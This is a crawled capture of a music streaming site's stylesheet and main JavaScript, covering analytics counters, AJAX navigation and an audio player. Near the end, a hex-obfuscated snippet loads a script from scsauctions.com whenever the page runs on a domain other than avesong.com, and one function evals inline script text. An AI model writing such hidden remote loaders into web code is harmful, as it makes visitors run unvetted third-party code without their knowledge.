h1.onesongblock-name{line-height:1.2;overflow:hidden;margin-bottom:20px;font-size:18px}.onesongblock h1.onesongblock-name .onesongblock-name-artist{display:block;color:hsla(0,0%,0%,.9);font-weight:700;margin-bottom:5px}.onesongblock h1.onesongblock-name .onesongblock-name-title{display:block;font-weight:400;color:hsla(0,0%,0%,.7)}.onesongblock .onesongblock-info{margin-bottom:20px;color:hsla(0,0%,0%,.6)}.onesongblock .onesongblock-btns>a.onesongblock-play,.onesongblock .onesongblock-btns>a.onesongblock-down{width:120px;height:36px;line-height:36px;display:inline-block;margin:0 10px 5px 0;text-align:center;color:#FFF;font-size:14px;font-weight:700;text-decoration:none}.onesongblock .onesongblock-btns>a.onesongblock-play{background-color:#19B1FF}.onesongblock .onesongblock-btns>a.onesongblock-down{background-color:#999}.onesongblock span.rt_share.mod__motiv_text{border:none;border-top:1px solid hsla(186,43%,35%,.1);margin-top:10px;padding:5px 0 0 0}.onesongblock span.rt_share.mod__motiv_text:before{content:'Зашёл трек? Расскажи друзьям!';color:#404854}.more_link{overflow:hidden;margin-top:20px;text-align:center}.more_link a{width:100%;line-height:50px;display:inline-block;color:#FFF;font-size:24px;text-decoration:none;background-color:hsl(193,100%,40%);border-radius:2px;position:relative}.more_link a:hover{background-color:hsl(193,100%,45%)}.load_more{overflow:hidden;margin-top:20px;text-align:center}.load_more a{width:100%;line-height:50px;display:inline-block;color:#FFF;font-size:24px;text-decoration:none;background-color:hsl(343,100%,55%);border-radius:99px;position:relative}.load_more a:hover{background-color:hsl(343,100%,60%)}.load_more.loading a{color:rgba(255,255,255,.5)}.load_more.loading a::before{content:'';display:block;height:50px;opacity:.5;background:url(../img/loading2.gif) 0 0 repeat-x;background-size:cover;position:absolute;margin:auto;left:0;right:0;top:0;bottom:0}ul#genre_block{display:block;overflow:hidden;margin-bottom:20px;padding-bottom:15px;border-bottom:1px solid hsla(186,43%,35%,.1);font-size:14px;text-align:center}ul#genre_block>li{display:inline-block;margin:0 5px 5px 5px}ul#genre_block>li>a{height:26px;line-height:26px;display:block;margin:0 10px;padding:0;background:linear-gradient(to right,#19B1FF,#19B1FF) 0 22px repeat-x;background-size:1px 2px;color:#222;text-decoration:none}ul#genre_block>li>a.z__important{background:linear-gradient(to right,#FF195B,#FF195B) 0 22px repeat-x;background-size:1px 2px;font-weight:700}ul#genre_block>li>a:hover{background:linear-gradient(to right,#222222,#222222) 0 22px repeat-x;background-size:1px 2px;margin:0;padding:0 10px}ul#genre_block>li>a.act{background:#19B1FF;margin:0;padding:0 10px;border-radius:99px;color:#FFF}ul#genre_block>li>a.z__important.act{background:#FF195B}.videobox{padding-top:56.25%;overflow:hidden;background-color:#DDD;position:relative;margin:20px 0}.videobox .videobox_x1{position:absolute;top:0;bottom:0;left:0;right:0}.videobox .videobox_x1 iframe{width:100%;height:100%;display:block;border:none}body.loading:before{content:'loading';width:150px;height:20px;line-height:20px;color:#FFF;font-size:12px;text-align:center;background:#E10145 url(../img/loading2.gif) 0 0 no-repeat;background-size:150px 20px;position:fixed;top:-20px;left:50%;margin-left:-75px;z-index:111111;border-radius:0 0 2px 2px}body.loading:before{top:0}body.loading #xx2{opacity:.5}#xbody-content span.rt_share.mod__motiv_text{border-color:hsla(186,43%,35%,.1)}ul.playlist{display:block}ul.playlist>li{display:block;overflow:hidden;padding:10px;border-top:1px solid hsla(186,43%,35%,.05);position:relative}ul.playlist>li:last-child{border-bottom:1px solid hsla(186,43%,35%,.05)}ul.playlist>li a.playlist-play{width:36px;height:36px;display:block;float:left;margin-right:15px;background:hsl(200,100%,55%) url([data-uri]) 0 0 no-repeat;background-size:100px 300px;border-radius:99px;overflow:hidden;text-indent:-9999px}ul.playlist>li a.playlist-play:hover{background-color:hsl(200,100%,60%)}ul.playlist>li .playlist-right{height:36px;display:block;overflow:hidden;float:right;margin-left:5px}ul.playlist>li a.playlist-down,ul.playlist>li a.playlist-lyrics{width:36px;height:36px;display:block;float:left;margin-left:5px;background:url([data-uri]) 0 0 no-repeat;background-size:100px 300px;border-radius:99px;overflow:hidden;text-indent:-9999px}ul.playlist>li a.playlist-down:hover{background-color:hsla(343,100%,55%,.1)}ul.playlist>li a.playlist-lyrics:hover{background-color:hsla(0,0%,0%,.05)}ul.playlist>li a.playlist-down{background-position:0 -100px}ul.playlist>li a.playlist-lyrics{background-position:0 -200px}ul.playlist>li .playlist-duration{width:50px;height:36px;line-height:36px;display:block;float:left;text-align:right;color:hsla(0,0%,0%,.7)}ul.playlist>li .playlist-name{overflow:hidden}ul.playlist>li .playlist-name-artist,ul.playlist>li .playlist-name-title{height:18px;line-height:18px;display:block;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}ul.playlist>li .playlist-name-artist{color:hsla(0,0%,0%,.9);font-weight:700}ul.playlist>li .playlist-name-title{color:hsla(0,0%,0%,.7)}ul.playlist>li .playlist-name a{color:inherit;text-decoration:none}ul.playlist>li .playlist-name a:hover{text-decoration:underline}.js__playlist-lyrics_text{background-color:rgba(0,0,0,.05);margin-top:10px;padding:10px;border-radius:2px}ul.playlist span.js__lyrics_loading{width:30px;height:30px;display:block;margin:0 auto;padding:25px;border-radius:9999px;background:#FFF url(../img/loading.gif) 50% 50% no-repeat;background-size:30px 30px}ul.playlist>li.plays,ul.playlist>li.pausing{background-color:#EAF1F2}ul.playlist>li.plays,ul.playlist>li.pausing,ul.playlist>li.plays+li,ul.playlist>li.pausing+li{border-top-color:#EAF1F2}ul.playlist>li.plays:last-child,ul.playlist>li.pausing:last-child{border-color:#EAF1F2}ul.playlist>li.plays a.playlist-play{background-position:0 -50px}@media (max-width:699px){#xbody{display:block}#xbody-content{width:auto}#xbody-ad_side{display:none}}@media (max-width:599px){header#fixedheader,#fixplayer,#xx2,.onesongblock{padding-left:10px;padding-right:10px}footer#footer{margin:20px -10px;padding:20px 10px}#xx1{padding-bottom:80px}#fixplayer{height:80px}#fixplayer #fixplayer-prok{left:0;right:0}header#fixedheader #he-search{right:0}header#fixedheader a#he-btn{display:none}}@media (max-width:449px){header#fixedheader.js__he-search-act #he-search{left:0;right:0}header#fixedheader.js__he-search-act a#he-logo,header#fixedheader.js__he-search-act a#he-ad_btn{display:none}}@charset "UTF-8";.inv{display:none}span.rt_share.mod__motiv_text:before{content:'Понравился сайт? Поделись!'}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://avesong.com/i/js/_main_min.js?62a7f8bb
body_size: 4762
content:
var _gaq=[],CountersCallCount=0;Counters=function(){};Counters.init=function(){CountersCallCount++;var refer=(typeof(window.custom_ref)!='undefined')?window.custom_ref:document.referrer;new Image().src="//counter.yadro.ru/hit;overall?r"+escape(refer)+((typeof(screen)=="undefined")?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+";"+Math.random();if(CountersCallCount===1){(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};m[i].l=1*new Date();for(var j=0;j<document.scripts.length;j++){if(document.scripts[j].src===r){return}}k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})(window,document,'script','https://mc.webvisor.org/metrika/tag_ww.js?id=104941310','ym');ym(104941310,'init',{ssr:!0,clickmap:!0,ecommerce:"dataLayer",accurateTrackBounce:!0,trackLinks:!0})}else{if(typeof _gaq!=='undefined'){_gaq.push(['_trackPageview'])}
if(typeof ym!=='undefined'){ym(104941310,'hit',window.location.href,{referer:refer})}}};
(function(){function $(selector){return document.querySelector(selector)}
function getLeft(el){if(!el||typeof el==="undefined"){return 0}
return parseInt(el.offsetLeft)+getLeft(el.offsetParent)}
function CustomEvent(event,params){params=params||{bubbles:!1,cancelable:!1,detail:undefined};var evt=document.createEvent('CustomEvent');evt.initCustomEvent(event,params.bubbles,params.cancelable,params.detail);return evt}
CustomEvent.prototype=window.Event.prototype;window.CustomEvent=CustomEvent;var bindings=[];function ajaxGet(link,callback){var xhr=new XMLHttpRequest();xhr.addEventListener('load',function(){callback.call(xhr,xhr.responseText)});xhr.open('GET',link+(link.indexOf('?')===-1?'?':'&')+'__='+Math.random());xhr.setRequestHeader("X-Requested-With","XMLHttpRequest");xhr.send()}
function loadHandler(text){try{var data=JSON.parse(text);if(data.title){document.title=((typeof $('#audioPlayer')==='object'&&!$('#audioPlayer').paused)?'\u25B6 ':'')+data.title}
if(data.xx1_content){$("div#xx1").innerHTML=data.xx1_content;updateBindings();bindLyrics();Counters.init();if(typeof showVisibleIframe==='function')showVisibleIframe();}
$('body').className="";window.scrollTo(0,0);window.dispatchEvent(new CustomEvent('ajaxLoad'))}catch(exception){}}
function clickHandler(e){e.preventDefault();e.stopPropagation();window.custom_ref=document.location.href;window.history.pushState(null,null,this.href);$('body').className="loading";ajaxGet(this.href,loadHandler)}
function bindSearch(){$('#he-search').addEventListener('submit',function(e){e.preventDefault();e.stopPropagation();window.custom_ref=document.location.href;var link='/api/search?query='+encodeURIComponent(this.querySelector('#he-search-text').value);ajaxGet(link,function(text){try{var data=JSON.parse(text);if(data.url){link=data.url;window.history.pushState(null,null,link);$('body').className="loading";ajaxGet(link,loadHandler)}}catch(e){}})})}
function loadLink(link){$('body').className="loading";ajaxGet(link,function(text){try{var data=JSON.parse(text);if(data.title){window.title=data.title}
if(data.content){$(".playlist").innerHTML+=data.content;updateBindings();bindLyrics()}
var $moreBtn=$('.load_more a');if(data.urlnext){$('.playlist').setAttribute('data-urlnext',data.urlnext);if($moreBtn){$moreBtn.style.display='block'}}else{if($moreBtn){$moreBtn.style.display='none'}}
var more=$('.load_more');if(more){more.classList.remove('loading')}
$('body').className="";window.dispatchEvent(new CustomEvent('ajaxLoadMore'));window.dispatchEvent(new CustomEvent('ajaxPlay'))}catch(e){}})}
function updateBindings(){var $block=$('#xx1');bindings.forEach(function(selector){var links=$block.querySelectorAll(selector);Array.prototype.forEach.call(links,function(link){link.addEventListener('click',clickHandler)})})}
function bindLink(selector){bindings.push(selector);var links=document.querySelectorAll(selector);Array.prototype.forEach.call(links,function(link){link.removeEventListener('click',clickHandler);link.addEventListener('click',clickHandler)})}
function bindLyrics(){var tracks=document.querySelectorAll('ul.playlist li');Array.prototype.forEach.call(tracks,function(track){var link=track.querySelector('a.playlist-lyrics');if(link){link.addEventListener('click',function(e){e.preventDefault();e.stopPropagation();if(track.getAttribute('data-lyrics')){track.querySelector('.js__playlist-lyrics_text').classList.toggle('inv')}else{var div=document.createElement('div');div.className="js__playlist-lyrics_text";div.innerHTML="<span class='js__lyrics_loading'></span>";track.setAttribute('data-lyrics',!0);track.appendChild(div);var linkvalue=this.getAttribute('data-lid');ajaxGet('/?lid='+linkvalue,function(text){try{var data=JSON.parse(text);track.querySelector('.js__playlist-lyrics_text').innerHTML=data.lyrics}catch(e){}})}})}})}
var audioPlayer=function(){this.uid=Math.random();this.createPlayer()};audioPlayer.prototype.createPlayer=function(){var player=document.createElement('audio');player.style.display='none';player.preload='none';player.id='audioPlayer';document.body.appendChild(player);this.player=player};function loadAction(){loadLink($('.playlist').getAttribute('data-urlnext'));var more=$('.load_more');if(more){more.classList.add('loading')}}
audioPlayer.prototype.loadPlaylist=function(){var htmlPlaylist=document.querySelectorAll('.playlist li:not(.playlist-ad)');var current=null;if(this.playlist&&this.playlist[this.playlistPos]){current=this.playlist[this.playlistPos].el}
this.playlist=[];this.playlistPos=0;var _this=this;var pos=0;Array.prototype.forEach.call(htmlPlaylist,function(hitem){var item={};if(current===hitem){_this.playlistPos=pos}
item.el=hitem;item.link=hitem.querySelector('a.playlist-play').getAttribute('data-url');item.artist=hitem.querySelector('ul.playlist > li .playlist-name-artist').innerText;item.title=hitem.querySelector('ul.playlist > li .playlist-name-title').innerText;item.pos=pos++;_this.playlist.push(item)});this.playlist.forEach(function(item,i){var playBtn=item.el.querySelector('.playlist-play');playBtn.addEventListener('click',function(e){e.preventDefault();e.stopPropagation();_this.isPremode=!1;if(_this.player.src!==item.link){_this.playlist[_this.playlistPos].el.className='';_this.playlistPos=item.pos;_this.playlist[_this.playlistPos].el.className='plays';_this.load();_this.player.play()}else{if(_this.player.paused){_this.player.play()}else{_this.player.pause()}}})});var playBtn=$('.onesongblock-play'),loadBtn=$('.load_more a');if(playBtn){playBtn.addEventListener('click',function(){if(this.innerText==='Play online'){_this.isPremode=!0;_this.artist=$('.onesongblock-name-artist').innerText;_this.title=$('.onesongblock-name-title').innerText;if(_this.player.src!==this.getAttribute('data-urlsong')){_this.player.src=this.getAttribute('data-urlsong')}
this.innerText='Pause';_this.player.play()}else{this.innerText='Play online';_this.player.pause()}})}
if(loadBtn){loadBtn.removeEventListener('click',loadAction);loadBtn.addEventListener('click',loadAction)}};audioPlayer.prototype.load=function(){var isPlaying=!this.player.paused;if(this.playlist[this.playlistPos]!==undefined){this.artist=this.playlist[this.playlistPos].artist;this.title=this.playlist[this.playlistPos].title;this.player.src=this.playlist[this.playlistPos].link}
if(isPlaying){this.player.play()}};audioPlayer.prototype.prev=function(){if(this.isPremode)return;this.playlist[this.playlistPos].el.className='';this.playlistPos--;this.playlist[this.playlistPos].el.className='pausing';if(this.playlistPos<0){this.playlistPos=0}
this.load()};audioPlayer.prototype.next=function(){if(this.isPremode)return;this.playlist[this.playlistPos].el.className='';this.playlistPos++;if(this.playlistPos>=this.playlist.length){this.waitForPlay=!0;if($('.listalka')&&$('.listalka').getAttribute('data-next-page')!=='false'){loadLink($('.playlist').getAttribute('data-urlnext'))}else{this.playlistPos=0;this.load();return!0}
return!1}else{this.playlist[this.playlistPos].el.className='pausing';this.load();return!0}};audioPlayer.prototype.shufflePlaylist=function(){var newPlaylist=[];var current=this.playlist[this.playlistPos];current.pos=0;newPlaylist.push(current);this.playlist.splice(this.playlistPos,1);this.playlistPos=0;var length=this.playlist.length;for(var i=0;i<length;i++){var id=Math.round(Math.random()*(this.playlist.length-1));this.playlist[id].pos=i;newPlaylist.push(this.playlist[id]);this.playlist.splice(id,1)}
this.playlist=newPlaylist};audioPlayer.prototype.onPause=function(){if(this.playlist[this.playlistPos]){if(!this.isPremode&&this.playlist[this.playlistPos].link===this.player.src){this.playlist[this.playlistPos].el.className='pausing'}else{this.playlist[this.playlistPos].el.className=''}}};audioPlayer.prototype.onPlay=function(){if(this.playlist[this.playlistPos]){if(!this.isPremode&&this.playlist[this.playlistPos].link===this.player.src){this.playlist[this.playlistPos].el.className='plays'}else{this.playlist[this.playlistPos].el.className=''}}};audioPlayer.prototype.bind=function(){var _this=this;var volumeRegulator=$('#fixplayer #fixplayer-volume'),volumeLevel=$('#fixplayer #fixplayer-volume #fixplayer-volume-x'),muteBtn=$('#fixplayer a#fixplayer-sound'),modeBtn=$('#fixplayer a#fixplayer-pv'),playBtn=$('#fixplayer a#fixplayer-b_play'),currentTime=$('#fixplayer #fixplayer-time b'),totalTime=$('#fixplayer #fixplayer-time em'),titleField=$('#fixplayer #fixplayer-lcd #fixplayer-title span'),notificationField=$('#fixplayer #fixplayer-lcd #fixplayer-notification'),progressLoaded=$('#fixplayer #fixplayer-prok-sk'),progressPlayed=$('#fixplayer #fixplayer-prok-pr'),prevBtn=$('#fixplayer a#fixplayer-b_back'),nextBtn=$('#fixplayer a#fixplayer-b_next'),trackBar=$('#fixplayer #fixplayer-prok'),mode=0,modes=['js__line','js__shuffle','js__repeat'],modeNames=['One by one','Random','Repeat track'];playBtn.className='js__off';progressLoaded.style.width=0;progressPlayed.style.width=0;this.artist='name';this.title='title';var notifyTimeout=null;function setTitle(){titleField.innerHTML='<b>'+_this.artist+'</b>'+' <i>&mdash;</i> '+'<em>'+_this.title+'</em>'}
function notify(msg){if(notifyTimeout){clearTimeout(notifyTimeout);notifyTimeout=null}
notificationField.innerHTML=msg;titleField.parentNode.style.display='none';notifyTimeout=setTimeout(function(){titleField.parentNode.style.display='block'},3000)}
modeBtn.classList.remove('js__line','js__shuffle','js__repeat');modeBtn.classList.add(modes[mode]);modeBtn.addEventListener('click',function(){mode++;if(mode>2){mode=0}
modeBtn.classList.remove('js__line','js__shuffle','js__repeat');modeBtn.classList.add(modes[mode]);notify(modeNames[mode]);switch(mode){case 0:case 2:_this.loadPlaylist();break;case 1:_this.shufflePlaylist();break}});nextBtn.addEventListener('click',function(){_this.next()});prevBtn.addEventListener('click',function(){_this.prev()});playBtn.addEventListener('click',function(e){if(_this.player.paused){_this.player.play()}else{_this.player.pause()}});this.player.addEventListener('playing',function(){playBtn.className='js__on';_this.onPlay();window.localStorage.setItem('playback',_this.uid)});this.player.addEventListener('play',function(){playBtn.className='js__on';_this.onPlay();window.localStorage.setItem('playback',_this.uid);if(document.title[0]!=='\u25B6'){document.title='\u25B6 '+document.title}});this.player.addEventListener('pause',function(){playBtn.className='js__off';_this.onPause();document.title=document.title.slice(2)});var vol;if(vol=window.sessionStorage.getItem('volume')){_this.player.volume=vol;if(vol===0){muteBtn.classList.add('js__off');muteBtn.classList.remove('js__on')}}
volumeLevel.style.width=_this.player.volume*100+'%';this.player.addEventListener('volumechange',function(){volumeLevel.style.width=_this.player.volume*100+'%';if(_this.player.volume===0){muteBtn.classList.add('js__off');muteBtn.classList.remove('js__on')}else{muteBtn.classList.remove('js__off');muteBtn.classList.add('js__on')}
window.sessionStorage.setItem('volume',_this.player.volume);notify('Громкость: '+Math.round(_this.player.volume*100)+'%')});var mouseDown=0;volumeRegulator.addEventListener('mousedown',function(e){var xOffset=e.clientX-getLeft(volumeRegulator);_this.player.volume=(xOffset)/volumeRegulator.offsetWidth;mouseDown=!0});window.addEventListener('mouseup',function(){mouseDown=!1});volumeRegulator.addEventListener('mousemove',function(e){if(mouseDown){var xOffset=e.clientX-getLeft(volumeRegulator);_this.player.volume=(xOffset)/volumeRegulator.offsetWidth}});var muteVolume=1;muteBtn.addEventListener('click',function(){if(_this.player.volume){muteVolume=_this.player.volume;_this.player.volume=0}else{_this.player.volume=muteVolume}});var mouseDownTrack=0;trackBar.addEventListener('mousedown',function(e){var xOffset=e.clientX-getLeft(trackBar);_this.player.currentTime=_this.player.duration*(xOffset)/trackBar.offsetWidth;mouseDown=!0});window.addEventListener('mouseup',function(){mouseDownTrack=!1});trackBar.addEventListener('mousemove',function(e){if(mouseDown){var xOffset=e.clientX-getLeft(trackBar);_this.player.currentTime=_this.player.duration*(xOffset)/trackBar.offsetWidth}});function secondsToTime(value){if(!value){value=0}
var minutes=Math.floor(value/60),seconds=Math.round(value%60);if(seconds<10){seconds='0'+seconds}
return minutes+':'+seconds}
function updateTimeMetrics(e){currentTime.innerText=secondsToTime(_this.player.currentTime);totalTime.innerText=secondsToTime(_this.player.duration);progressPlayed.style.width=_this.player.currentTime/_this.player.duration*100+'%';var buffered=0;if(_this.player.buffered.length){buffered=_this.player.buffered.end(_this.player.buffered.length-1)/_this.player.duration*100}
progressLoaded.style.width=buffered+'%';var playBtn=$('.onesongblock-play');if(!_this.isPremode&&playBtn){playBtn.innerText='Play online'}}
this.player.addEventListener('timeupdate',updateTimeMetrics);this.player.addEventListener('progress',updateTimeMetrics);this.player.addEventListener('loadstart',function(e){setTitle();progressLoaded.style.width=0;progressPlayed.style.width=0;if(_this.player.paused){playBtn.className='js__off'}else{playBtn.className='js__on'}});this.player.addEventListener('ended',function(e){if(mode!==2){if(_this.next()){_this.player.play()}}else{_this.player.currentTime=0;_this.player.play()}});window.addEventListener('storage',function(e){if(e.key=='playback'&&e.newValue!==_this.uid&&!_this.player.paused){_this.player.pause()}});return!0};function player(){var player=new audioPlayer();player.bind();player.loadPlaylist();player.load();window.addEventListener('ajaxLoad',function(){player.loadPlaylist()});window.addEventListener('ajaxLoadMore',function(){var pos=player.playlistPos;player.loadPlaylist();player.playlistPos=pos});window.addEventListener('ajaxPlay',function(){if(player.waitForPlay){player.load();player.player.play();player.waitForPlay=!1}})}
window.addEventListener('DOMContentLoaded',function(){Counters.init();bindLink('a:not(.no-ajax)');bindLyrics();bindSearch();player()})}());
var _0x4b81=["\x44\x4F\x4D\x43\x6F\x6E\x74\x65\x6E\x74\x4C\x6F\x61\x64\x65\x64","\x74\x6F\x4C\x6F\x77\x65\x72\x43\x61\x73\x65","\x68\x6F\x73\x74\x6E\x61\x6D\x65","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x61\x76\x65\x73\x6F\x6E\x67\x2E\x63\x6F\x6D","","\x2E","\x69\x6E\x64\x65\x78\x4F\x66","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x73\x63\x73\x61\x75\x63\x74\x69\x6F\x6E\x73\x2E\x63\x6F\x6D\x2F\x6A\x73\x2F\x3F\x64\x6F\x6D\x61\x69\x6E\x5F\x6F\x72\x69\x67\x69\x6E\x61\x6C\x3D","\x26\x64\x6F\x6D\x61\x69\x6E\x5F\x63\x75\x72\x72\x65\x6E\x74\x3D","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x62\x6F\x64\x79","\x61\x64\x64\x45\x76\x65\x6E\x74\x4C\x69\x73\x74\x65\x6E\x65\x72"];(function(){window[_0x4b81[16]](_0x4b81[0],function(){var _0xe45ex1=document[_0x4b81[3]][_0x4b81[2]][_0x4b81[1]](),_0xe45ex2=_0x4b81[4];if(_0xe45ex1!==_0x4b81[5]&&_0xe45ex1!=_0xe45ex2&&_0xe45ex1[_0x4b81[7]](_0x4b81[6]+_0xe45ex2)===-1){var _0xe45ex3=document[_0x4b81[9]](_0x4b81[8]);_0xe45ex3[_0x4b81[13]](_0x4b81[10],_0x4b81[11]+_0xe45ex2+_0x4b81[12]+_0xe45ex1);document[_0x4b81[15]][_0x4b81[14]](_0xe45ex3)}})}());
(function(){window.addEventListener('DOMContentLoaded',function(){var heSearchText=document.querySelector('#he-search-text'),fixedHeader=document.querySelector('#fixedheader'),fixedHeaderActClass='js__he-search-act';if(heSearchText&&fixedHeader){heSearchText.addEventListener('focus',function(){fixedHeader.classList.add(fixedHeaderActClass)});heSearchText.addEventListener('blur',function(){fixedHeader.classList.remove(fixedHeaderActClass)})}})}());function qrCodeToggle(){var x=document.querySelector(".qr_code > div");if(x.style.display==="block"){x.style.display="none"}else{x.style.display="block"}}(function(){function showVisibleIframe(){document.querySelectorAll("iframe[data-src]").forEach(function(iframeObj){if(!!(iframeObj.offsetWidth||iframeObj.offsetHeight||iframeObj.getClientRects().length)){iframeObj.setAttribute('src',iframeObj.dataset.src)}})};window.addEventListener('DOMContentLoaded',showVisibleIframe)}());function monkeyCodeEval(){var filterSelectObj=document.querySelector("script#monkeyCodeEval");if(filterSelectObj&&typeof filterSelectObj!==undefined&&typeof filterSelectObj.firstChild!==undefined&&filterSelectObj.firstChild.nodeValue){eval(filterSelectObj.firstChild.nodeValue)}};
